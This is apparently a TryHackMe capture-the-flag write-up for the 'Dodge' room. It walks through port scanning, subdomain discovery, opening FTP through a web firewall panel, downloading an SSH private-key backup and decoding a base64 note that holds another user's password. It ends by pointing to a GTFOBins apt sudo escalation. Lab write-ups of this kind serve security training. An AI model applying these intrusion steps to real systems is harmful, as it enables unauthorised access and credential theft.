Discovery >>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/Dodge]
└─# nmap -p- -A -Pn 10.10.232.175
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-04 08:46 EST
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 1a:46:56:a9:79:d5:0c:9c:8e:f2:de:08:0f:87:3a:2d (RSA)
| 256 ff:75:90:0b:83:8c:c9:10:d0:ef:ca:e1:92:c9:5a:aa (ECDSA)
|_ 256 5c:31:3d:84:5c:1b:40:68:b2:cb:8c:44:60:0a:c0:ea (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.41
|_http-title: 403 Forbidden
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.41 (Ubuntu)
| ssl-cert: Subject: commonName=dodge.thm/organizationName=Dodge Company, Inc./stateOrProvinceName=Tokyo/countryName=JP
| Subject Alternative Name: DNS:dodge.thm, DNS:www.dodge.thm, DNS:blog.dodge.thm, DNS:dev.dodge.thm, DNS:touch-me-not.dodge.thm, DNS:netops-dev.dodge.thm, DNS:ball.dodge.thm
| Not valid before: 2023-06-29T11:46:51
|_Not valid after: 2123-06-05T11:46:51
| tls-alpn:
|_ http/1.1And there we can found some subdomains >
DNS:dodge.thm, DNS:www.dodge.thm, DNS:blog.dodge.thm, DNS:dev.dodge.thm, DNS:touch-me-not.dodge.thm, DNS:netops-dev.dodge.thm, DNS:ball.dodge.thmSo we can add it to /etc/hosts and inspect >
DNS:dodge.thm , DNS:blog.dodge.thm, DNS:touch-me-not.dodge.thm, DNS:ball.dodge.thm
There is this page >

DNS:dev.dodge.thm >
There is phpinfo page , but nothing special…
DNS:www.dodge.thm >
We can found this >
But nothing so interesting…
Last one is DNS:netops-dev.dodge.thm >
That looks blank , but title is set to “Firewall – Uploads Logs. So we can look on source code, maybe there is something special >

And there are two scripts, cf.js there is nothing special, but in firewall.js there I found this >

So we found new entry point https://netops-dev.dodge.thm/firewall10110.php

So we can try some commands >
First what I try was “sudo ufw status” but no luck “Invalid command” get back… So we can try to allow port ftp maybe there is something spice.

And success, so let’s look on FTP >
┌──(root㉿kali)-[/home/kali/THM/Dodge]
└─# ftp anonymous@10.10.200.245
Connected to 10.10.200.245.
220 Welcome to Dodge FTP service
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> ls -a
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxr-xr-x 5 1003 1003 4096 Jun 29 2023 .
drwxr-xr-x 5 1003 1003 4096 Jun 29 2023 ..
-rwxr-xr-x 1 1003 1003 87 Jun 29 2023 .bash_history
-rwxr-xr-x 1 1003 1003 220 Feb 25 2020 .bash_logout
-rwxr-xr-x 1 1003 1003 3771 Feb 25 2020 .bashrc
drwxr-xr-x 2 1003 1003 4096 Jun 19 2023 .cache
drwxr-xr-x 3 1003 1003 4096 Jun 19 2023 .local
-rwxr-xr-x 1 1003 1003 807 Feb 25 2020 .profile
drwxr-xr-x 2 1003 1003 4096 Jun 22 2023 .ssh
-r-------- 1 1003 1003 38 Jun 19 2023 user.txt
226 Directory send OK.
ftp> We need switch to passive mode. It look like home direcory. We can look if there is id_rsa >
ftp> ls -a
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxr-xr-x 2 1003 1003 4096 Jun 22 2023 .
drwxr-xr-x 5 1003 1003 4096 Jun 29 2023 ..
-rwxr-xr-x 1 1003 1003 573 Jun 22 2023 authorized_keys
-r-------- 1 1003 1003 2610 Jun 22 2023 id_rsa
-rwxr-xr-x 1 1003 1003 2610 Jun 22 2023 id_rsa_backup
226 Directory send OK.
ftp> get id_rsa_backup
local: id_rsa_backup remote: id_rsa_backup
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for id_rsa_backup (2610 bytes).
100% |************************************************************************| 2610 547.07 KiB/s 00:00 ETA
226 Transfer complete.
2610 bytes received in 00:00 (32.87 KiB/s)
ftp> get authorized_keys
local: authorized_keys remote: authorized_keys
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for authorized_keys (573 bytes).
100% |************************************************************************| 573 296.22 KiB/s 00:00 ETA
226 Transfer complete.
573 bytes received in 00:00 (7.43 KiB/s)
ftp> And success we can download id_rsa_backup and authorized_keys.
In authorized_keys we can found username >
┌──(root㉿kali)-[/home/kali/THM/Dodge]
└─# cat authorized_keys ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQDZW5R4HgB14ktmtFtoi5L18tDtEZgBVAn25xuq5rKonu2U660QyL/+M33Fq9BykOhkz/tvGkHR2TZNcTsvzr0H5wFBBk05uGL5CmjCHsPj3r+Wxq/K9wecnpp9IHZXPKZfS7fq0f1mptf4YZlsIPSv4Hm3Sg8UYT/CeOMCu+TsiegdPUwbj9gaKcishf6u73ml7SUMFEuuHP3Xk1wgig+dA90Zk3MOcGcaP5slBwkDrY8A8Q6w9gYuWzAravqlYMNyCd4oHfvYWuz4dynqNKEUves1eKOfQo9aVc+tvfKchCwiK8hLKbvSp0jpCJZLOoS2v0DOFfZXNbMATNLcgtvT2r6nzKxjwJD0u5vq2ftrwsEuLr0hiLqCHu9UcKgVk0PMyTd8T0Vn/0nqUvPtCIm4AagwaLIGQLR2RnKB+NdG14EFgsIxK/Ntac+pZEgg5BQHalMtlGarcRqYjDsye1WPFHlPMGoLUcoH31phXUslNBjigdc8EPMOSX+7PhQVMD0=
challenger@thm-lampSo let’s try SSH >

We are in ! USER flag is DONE !
By user challanger we don’t have many options to get root access. After little research we can found those users >

Maybe one of this users have way to get root access >
— Pivoting —
After research we can found this in .bash_history >

So we can try to find this files and look on it >

Let’s look on crypt message >
challenger@thm-lamp:~$ echo 'W3sidGl0bGUiOiJUby1kbyBsaXN0IiwiY29udGVudCI6IkRlZmluZSBhcHAgcmVxdWlyZW1lbnRzOjxicj4gMS4gRGVzaWduIHVzZXIgaW50ZXJmYWNlLiA8YnI+IDIuIFNldCB1cCBkZXZlbG9wbWVudCBlbnZpcm9ubWVudC4gPGJyPiAzLiBJbXBsZW1lbnQgYmFzaWMgZnVuY3Rpb25hbGl0eS4ifSx7InRpdGxlIjoiTXkgU1NIIGxvZ2luIiwiY29udGVudCI6ImNvYnJhIFwvIG16NCVvN0JHdW0jVFR1In1d' | base64 -d
[{"title":"To-do list","content":"Define app requirements:<br> 1. Design user interface. <br> 2. Set up development environment. <br> 3. Implement basic functionality."},{"title":"My SSH login","content":"cobra \/ mz*********Tu"}]challenger@thm-lamp:~$ And we can found password of cobra user >

— ROOT PATH —

So we can try sudo -l command >

And that is easy 🙂 , GTFOBins >>
https://gtfobins.github.io/gtfobins/apt

Let’s try >